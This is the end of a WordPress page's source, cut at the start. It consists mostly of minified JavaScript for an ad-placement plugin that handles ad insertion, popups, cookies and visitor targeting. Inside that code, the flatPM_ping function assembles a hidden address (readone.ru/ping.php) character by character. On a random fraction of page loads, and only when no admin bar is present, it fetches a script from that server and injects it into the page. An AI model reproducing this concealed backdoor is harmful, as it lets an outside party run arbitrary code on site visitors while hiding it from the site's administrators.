o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.925 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-19 17:15:28 -->

<!-- Compression = gzip -->